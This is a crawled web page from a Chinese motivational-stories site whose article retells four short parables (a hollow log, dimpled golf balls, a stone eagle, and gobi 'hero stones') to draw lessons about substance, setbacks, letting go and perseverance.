

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boming.cn/lizhigushi/9566.html
body_size: 6891
content:
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="Content-Language" content="zh-CN" />
<meta name="keywords" content="物质哲理故事
" />
<meta name="description" content="空心木头 父亲是木匠，一段时间，我曾跟着父亲做学徒。 一天，父亲要我在一堆木头中，选一段上好的木料做桌面。我从那堆木头中认真地挑选着，最后，挑出了一段又" />
<title>物质哲理故事-泊名励志网</title>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/style.css" type="text/css" media="all"/>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/font-awesome.min.css" type="text/css" media="all"/>
<script src="https://www.boming.cn/style/js/common.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.bxslider.min.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.superslide.2.1.1.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/ecms084.js" type="text/javascript"></script>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
<script async src="https://0199a5c8-437d-7f12-84ab-45a5f7fcc8e8.spst2.com/ustat.js"></script>
</head>
<body>
<div class="top sjwu">
 <div class="zh"><span class="fr">淡泊以明志,宁静以致远!</span></div>
</div>
<div class="sjwu head">
 <div class="zh">
 <h1 class="logo fl"><a href="https://www.boming.cn" title="物质哲理故事-泊名励志网"></a></h1>
 <span class="ss fl">
	
	<form action="/search/" method="get">
<input name="keyword" type="text" size="11" id="edtSearch" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
<button class="search-submit" id="btnPost" type="submit"><i class="fa fa-search"></i></button>
</form>

 </span> 
 <div class="clear"></div>
 </div>
</div>
<div class="clearfix mb15" id="nav" data-type="index" data-infoid=" "> 
 <ul class="clearfix zh">
 <li><a  href="https://www.boming.cn">首页</a></li>

        <li class="active">
            <a href="/lizhigushi/">励志故事</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhirenwu/">励志人物</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhishijie/">励志视界</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/mingyan/">名人名言</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/yulu/">精典语录</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/wenan/">精品文案</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/meiwen/">美文欣赏</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/zheli/">人生哲理</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/zheli/chenggong/">成功哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/aiqing/">爱情哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/gushi/">哲理故事</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="/zazhi/">书籍杂志</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/haoshu/">好书推荐</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="https://www.boming.cn/about/index.html">关于我们</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="https://www.boming.cn/about/index.html">网站简介</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/banquan.html">版权声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/tougao.html">在线投稿</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/mianze.html">免责声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/lianxi.html">联系我们</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/sitemap.html">网站地图</a>
                </li>
                
            </ul>
            
        </li>
        
 </ul>
<span class="m-search"><i class="fa fa-search"></i></span>

<form class="search-form2" name="formsearch" id="searchform" action="/search/" method="get">
<input name="keyword" type="text" class="form-control"  value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input class="btn" type="submit" value="搜索">
</form>
 <a href="#" id="pull"><i class="fa fa-bars"></i> 菜单</a> </div>
<div class="h60"></div>

<div class="main zh">
 <div class="left fl mb15">
 <div class="info bgb">
 <h2 class="ybbt1"><i class="fa fa-home"></i> <a href="/">首页</a>><a href="/lizhigushi/">励志故事</a> / 正文 </h2>
 <div class="info-bt">
 <h1 class="title">物质哲理故事</h1>
 <small><span><i class="fa fa-user"></i> admin</span><span><i class="fa fa-clock-o"></i> 2020-09-27 05:11:48 </span><span>
		
		<i class="fa fa-folder"></i> 
		<a href="/lizhigushi/" title="励志故事" target="_blank">励志故事</a>
		</span>
		<span><i class="fa fa-eye"></i> 150 ℃</span>
		</small> </div>

 <div class="info-zi mb15">
 <p>　　<strong>空心木头<br />

</strong>　　<br />

　　父亲是木匠，一段时间，我曾跟着父亲做学徒。<br />

　　<br />

　　一天，父亲要我在一堆木头中，选一段上好的木料做桌面。我从那堆木头中认真地挑选着，最后，挑出了一段又大又直的木头，自认为这是最好的木料。<br />

　　<br />

　　父亲走过来，用斧头在我选出的那段木头上敲了敲，然后说：&ldquo;这哪是什么上好的木料，这分明是一段空心木头。&rdquo;<br />

　　<br />

　　&ldquo;空心木头？你怎么知道这是空心木头？&rdquo;我奇怪地问。<br />

　　<br />

　　&ldquo;从声音就能轻易地分辨出来，如果木头是实心的，敲上去，它发出的声音很低很小；而越是空心木头，它发出的声音就越高越大。&rdquo;父亲答道。<br />

　　<br />

　　后来，每当我看到夸夸其谈的人，每当我看到口若悬河的人，每当我看到只说不做的人，我的耳边就会响起父亲的声音：&ldquo;这又是一段空心木头！&rdquo;<br />

　　<br />

　　<strong>有凹点的高尔夫球<br />

</strong>　　<br />

　　高尔夫球运动刚刚兴起时，只是对球的重量、体积做了相关的规定。奇怪的是，几乎所有的高尔夫球手都喜欢用旧球，特别是有划痕的球。<br />

　　<br />

　　原来，有划痕的球比光滑的新球有着更优秀的飞行能力。于是，根据空气动力学原理，科学家设计出了表面有凹点的高尔夫球。这些凹点，让高尔夫球的平稳性和距离性比光滑的球更有优势。从此，有凹点的高尔夫球成为比赛的统一用球。<br />

　　<br />

　　如果把高尔夫球的凹点比作人生的伤痕，那么，失败、坎坷和挫折这些给人带来伤痕的东西，并不可怕。因为，有些伤痕，不仅有利于让我们维持人生的心理平衡，而且还有利于让我们去实现人生更远大的目标。<br />

　　<br />

　　<strong>飞起来的石头<br />

</strong>　　<br />

　　一位雕塑家用石头雕塑了一只鹰，鹰雕塑得栩栩如生，好像真的在天空中展翅高飞一样。有人问他：&ldquo;你是怎样把石头雕塑得飞起来的？&rdquo;雕塑家回答道：&ldquo;其实，这只高飞的鹰本来就在那里，我只不过把石头中多余的边边角角去掉而已。&rdquo;<br />

　　<br />

　　一块石头，只要把它多余的边边角角去掉，就能飞起来。这使我想到了人，人哪怕像石头一样愚笨，只要能舍弃多余的东西，也是能够飞起来的啊！<br />

　　<br />

　　而人生的诱惑，就像一块石头多余的边边角角，如果面对诱惑，这也想要，那也想要，这也不舍得放弃，那也不舍得放弃，人生就会成为一块沉重的石头，永远成不了展翅高飞的鹰。<br />

　　<br />

　　要想人生飞起来，只要放弃多余的&ldquo;边边角角&rdquo;就行了。<br />

　　<br />

　　<strong>好汉石<br />

</strong>　　<br />

　　曾在报上读到一则消息：韩国人来到中国的戈壁滩，很快喜欢上了风味独特的蒙古烤肉，于是他们抄走了食谱，回国后急不可耐地炮制。遗憾的是，他们用来烘烤炖肉的石头，不是被烧裂，就是被烤碎。同样的烘烤方法，为什么韩国人就烧不出蒙古烤肉呢？原来，是因为他们那里没有那种石头，那种戈壁滩上独有的、生长在恶劣的气候里的、冻不碎也烧不裂的好汉石。<br />

　　<br />

　　在现实生活中，一些人士成功了，很多人都去模仿，模仿他们的言谈举止，模仿他们的行为习惯，可无论他们怎样模仿，却仍无法取得人生的成功，这是为什么呢？<br />

　　<br />

　　我想，也是因为他们心里缺少一种石头，一种百折不挠、身处逆境也永不放弃自己理想和信念的&ldquo;好汉石&rdquo;。</p> 
 <div class="pagebar"> </div>
 <p class="tags"><strong>Tags：</strong>
		
		</p>
</div>

 <div class="sx mb15">
 <ul>
  <li class="fl">上一篇：<a href="/lizhigushi/9565.html">张大师的哲学</a></li>
  <li class="fr ziyou">下一篇：<a href="/lizhigushi/9572.html">显而易见却视而不见</a> </li>
  <div class="clear"></div>
 </ul>
 </div>

 <div class="xg">
 <h2 class="ybbt">猜你喜欢</h2>
 <ul>
		 
  <li><span>2025-02-06</span><i class="fa fa-caret-right"></i> <a href="/wenan/18071.html">人在任何年纪都要提防四个大坑 </a></li>
  
  <li><span>2023-03-25</span><i class="fa fa-caret-right"></i> <a href="/meiwen/18061.html">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
  
  <li><span>2023-03-12</span><i class="fa fa-caret-right"></i> <a href="/meiwen/18059.html">中年以后 把这四样经营好 就是在赚钱 </a></li>
  
  <li><span>2022-04-29</span><i class="fa fa-caret-right"></i> <a href="/zheli/chenggong/18054.html">为什么这个世界少有人，愿意慢慢变富！ </a></li>
  
  <li><span>2025-12-11</span><i class="fa fa-caret-right"></i> <a href="/zheli/chenggong/18080.html">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
  
  <li><span>2025-09-07</span><i class="fa fa-caret-right"></i> <a href="/wenan/18079.html">走出低谷，摆脱自我内耗 </a></li>
  
  <li><span>2025-06-05</span><i class="fa fa-caret-right"></i> <a href="/wenan/18078.html">日常生活中常见的各类定律或经验总结 </a></li>
  
  <li><span>2025-04-12</span><i class="fa fa-caret-right"></i> <a href="/wenan/18077.html">赚钱的本质 </a></li>
  
  <li><span>2025-02-26</span><i class="fa fa-caret-right"></i> <a href="/wenan/18076.html">怎么拒绝别人是最合适、最礼貌? </a></li>
  
  <li><span>2025-02-26</span><i class="fa fa-caret-right"></i> <a href="/wenan/18075.html">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
 
 </ul>
 </div>
 </div>
 </div>
 <div class="right fr sjwu">
 <dl class="function" id="divSearchPanel">
 <dt class="function_t">搜索</dt>
 <dd class="function_c">
 <div>
		<!-- 搜索 -->
<form action="/search/" method="get">
<input name="keyword" type="text" size="11" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input type="submit" value="搜索" />
</form>
 </div>
 </dd>
 </dl>
 <dl class="wupd">
 <div class="notice">
 <div class="tab-hd">
  <ul class="tab-nav">
  <li class="on"><a href="javascript:void">推荐</a></li>
  <li class=""><a href="javascript:void">热门</a></li>
  <li><a href="javascript:void" class="wux">随机</a></li>
  </ul>
 </div>
 <div class="tab-bd">
  <div class="tab-pal">
  <ul>
			  
    <li><span class="fr zuo10">2021-09-16</span><a href="/lizhigushi/17049.html" title="把梳子卖给和尚 ">把梳子卖给和尚 </a></li>
     
    <li><span class="fr zuo10">2019-06-19</span><a href="/lizhirenwu/880.html" title="最强大脑鬼才之眼水哥王昱珩资料简介 ">最强大脑鬼才之眼水哥王昱珩资料简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-23</span><a href="/mingyan/11839.html" title="英语爱情名言警句 ">英语爱情名言警句 </a></li>
     
    <li><span class="fr zuo10">2021-08-04</span><a href="/meiwen/11828.html" title="我喜欢世界上的这三样东西 ">我喜欢世界上的这三样东西 </a></li>
     
    <li><span class="fr zuo10">2019-10-01</span><a href="/meiwen/3466.html" title="现代文翻译成古文,你是否也被惊艳到了 ">现代文翻译成古文,你是否也被惊艳到了 </a></li>
     
    <li><span class="fr zuo10">2020-10-22</span><a href="/lizhirenwu/890.html" title="佛教大师：星云大师简介 ">佛教大师：星云大师简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-26</span><a href="/zheli/aiqing/12178.html" title="浅谈男女之交 ">浅谈男女之交 </a></li>
     
    <li><span class="fr zuo10">2021-05-20</span><a href="/lizhirenwu/13731.html" title="雷锋生平简介 ">雷锋生平简介 </a></li>
     
    <li><span class="fr zuo10">2019-08-10</span><a href="/lizhishijie/2026.html" title="欧美励志电影排行榜 ">欧美励志电影排行榜 </a></li>
     
    <li><span class="fr zuo10">2019-08-28</span><a href="/lizhirenwu/2416.html" title="长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ ">长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2025-02-06</span><a href="/wenan/18071.html" title="人在任何年纪都要提防四个大坑 ">人在任何年纪都要提防四个大坑 </a></li>
     
    <li><span class="fr zuo10">2023-03-25</span><a href="/meiwen/18061.html" title="一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 ">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
     
    <li><span class="fr zuo10">2023-03-12</span><a href="/meiwen/18059.html" title="中年以后 把这四样经营好 就是在赚钱 ">中年以后 把这四样经营好 就是在赚钱 </a></li>
     
    <li><span class="fr zuo10">2022-04-29</span><a href="/zheli/chenggong/18054.html" title="为什么这个世界少有人，愿意慢慢变富！ ">为什么这个世界少有人，愿意慢慢变富！ </a></li>
     
    <li><span class="fr zuo10">2025-12-11</span><a href="/zheli/chenggong/18080.html" title="生活中要管好自己的嘴,以下五条你一定要牢记 ">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
     
    <li><span class="fr zuo10">2025-09-07</span><a href="/wenan/18079.html" title="走出低谷，摆脱自我内耗 ">走出低谷，摆脱自我内耗 </a></li>
     
    <li><span class="fr zuo10">2025-06-05</span><a href="/wenan/18078.html" title="日常生活中常见的各类定律或经验总结 ">日常生活中常见的各类定律或经验总结 </a></li>
     
    <li><span class="fr zuo10">2025-04-12</span><a href="/wenan/18077.html" title="赚钱的本质 ">赚钱的本质 </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18076.html" title="怎么拒绝别人是最合适、最礼貌? ">怎么拒绝别人是最合适、最礼貌? </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18075.html" title="个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 ">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2025-02-06</span><a href="/wenan/18071.html" title="人在任何年纪都要提防四个大坑 ">人在任何年纪都要提防四个大坑 </a></li>
     
    <li><span class="fr zuo10">2023-03-25</span><a href="/meiwen/18061.html" title="一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 ">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
     
    <li><span class="fr zuo10">2023-03-12</span><a href="/meiwen/18059.html" title="中年以后 把这四样经营好 就是在赚钱 ">中年以后 把这四样经营好 就是在赚钱 </a></li>
     
    <li><span class="fr zuo10">2022-04-29</span><a href="/zheli/chenggong/18054.html" title="为什么这个世界少有人，愿意慢慢变富！ ">为什么这个世界少有人，愿意慢慢变富！ </a></li>
     
    <li><span class="fr zuo10">2025-12-11</span><a href="/zheli/chenggong/18080.html" title="生活中要管好自己的嘴,以下五条你一定要牢记 ">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
     
    <li><span class="fr zuo10">2025-09-07</span><a href="/wenan/18079.html" title="走出低谷，摆脱自我内耗 ">走出低谷，摆脱自我内耗 </a></li>
     
    <li><span class="fr zuo10">2025-06-05</span><a href="/wenan/18078.html" title="日常生活中常见的各类定律或经验总结 ">日常生活中常见的各类定律或经验总结 </a></li>
     
    <li><span class="fr zuo10">2025-04-12</span><a href="/wenan/18077.html" title="赚钱的本质 ">赚钱的本质 </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18076.html" title="怎么拒绝别人是最合适、最礼貌? ">怎么拒绝别人是最合适、最礼貌? </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18075.html" title="个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 ">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
    
   </ul>
  </div>
 </div>
 </div>
 <script type="text/javascript">jQuery(".notice").slide({ titCell:".tab-hd li", mainCell:".tab-bd",delayTime:0});</script>
 </dl>

 <dl class="function" id="divCatalog">
 <dt class="function_t">网站分类</dt>
 <dd class="function_c">
 <ul>
		
  <li><a class="" href="/lizhigushi/ ">励志故事</a></li>
 
  <li><a class="" href="/lizhirenwu/ ">励志人物</a></li>
 
  <li><a class="" href="/lizhishijie/ ">励志视界</a></li>
 
  <li><a class="" href="/mingyan/ ">名人名言</a></li>
 
  <li><a class="" href="/yulu/ ">精典语录</a></li>
 
  <li><a class="" href="/wenan/ ">精品文案</a></li>
 
  <li><a class="" href="/meiwen/ ">美文欣赏</a></li>
 
  <li><a class="" href="/zheli/ ">人生哲理</a></li>
 
  <li><a class="" href="/zazhi/ ">书籍杂志</a></li>
 
  <li><a class="" href="https://www.boming.cn/about/index.html ">关于我们</a></li>
 
		 </ul>
 </dd>
 </dl>

 <dl class="function" id="divTags">
 <dt class="function_t">标签列表</dt>
 <dd class="function_c">
 <ul>
		
  <li><a href="/tag/%E7%8E%B0%E4%BB%A3%E6%96%87">现代文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E6%96%87">古文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%94%90%E9%AA%8F">唐骏<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%A4%A7%E6%84%8F">大意<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%BD%BB%E4%BF%A1">轻信<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%AA%E5%A9%AA">贪婪<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%99%B7%E9%98%B1">陷阱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97">励志<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B">小故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BC%9E">伞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9D%E5%AF%86">保密<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E4%BB%A3">古代<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B9%A6%E7%B1%8D">书籍<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%9F%A5%E8%B6%B3">知足<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%AD%E5%B9%B4">中年<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B5%9A%E9%92%B1">赚钱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%90%8D%E4%BA%BA%E5%90%8D%E8%A8%80">名人名言<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B2%B3%E9%A3%9E">岳飞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BA%BA%E7%94%9F">人生<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%B2%A1%E6%9C%89">没有<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E6%9C%BA%E4%BC%9A">第二次机会<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1%E7%8E%89">玉兰花玉<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%97%B9%E9%92%9F">闹钟<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%98%E5%AF%8C">变富<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F">成功<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F%E6%95%85%E4%BA%8B">成功故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%89%E8%A7%82">三观<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%A5%E7%BB%99%E8%B0%81">败给谁<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%80%E8%8A%B1%E4%B8%80%E4%B8%96%E7%95%8C">一花一世界<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1">玉兰花<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%9B%B8%E9%81%87">相遇<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%88%B1%E6%83%85">爱情<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%93%B2%E7%90%86">哲理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B%E5%A4%A7%E9%81%93%E7%90%86">小故事大道理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9E%E6%95%8F%E6%B4%AA">俞敏洪<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%83%9F%E9%9B%A8">烟雨<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%9D%8E%E5%98%89%E8%AF%9A">李嘉诚<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97%E6%95%85%E4%BA%8B">励志故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%82%AC%E5%B4%96">悬崖<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%88%9D%E7%A7%8B%E8%AF%BB%E9%9B%A8">初秋读雨<span class="tag-count"> </span></a></li> 
 
			 </ul>
 </dd>
 </dl>
 
 
 </div>
 <div class="clear"></div>

 <div class="links bgb pd mb15">
 <h2 class="ybbt">友情链接</h2>
 <ul>
	 
  <li class="menu-item"><a href='https://www.kmdn.com/' target='_blank'>昆明电脑网</a> </li>
  
  <li class="menu-item"><a href='https://www.boming.cn/' target='_blank'>泊名励志网</a> </li>
  
  <li class="menu-item"><a href='https://www.jbf.cn/' target='_blank'>聚宝坊</a> </li>
  
  <div class="clear"></div>
 </ul>
 </div>
 
</div>
<div style="display: none" id="goTopBtn"><img border=0 src="https://www.boming.cn/style/images/backtop.png"></div> 
<script type=text/javascript>goTopEx();</script>
<div class="footer">
 <div class="zh">
 <div id="copyright"></div>

<script>
  const startYear = 2002;
  const currentYear = new Date().getFullYear();
  const copyrightText = `Copyright © ${startYear}-${currentYear} 泊名励志网 版权所有`;
  document.getElementById('copyright').textContent = copyrightText;
</script>
 <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">滇ICP备2021003888号-2</a> |
 <a href="https://www.boming.cn/sitemap.xml" target="_blank">网站地图</a>|
 </div>
  <p><font color="#6B6E81"> 免责声明：本站属非盈利网站,部分信息来自互联网,并不代表本站观点,若侵害了您的利益,请联系我们,我们将及时删除！</font><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:16804178:51" alt="点击这里给我发消息" title="点击这里给我发消息"/></a></p>
</div>
<script>
$('.m-search').on('click', function(){
 $('.search-form2').slideToggle(200, function(){
  if( $('.m-search').css('display') == 'block' ){
  $('.search-form2 .form-control').focus()
  }
 })
 })
</script>
<script src='/Spider/?url=/lizhigushi/9566.html' async='async'></script>
<script src='/?p=/Do/visits/id/9566' async='async'></script>
</body>
</html>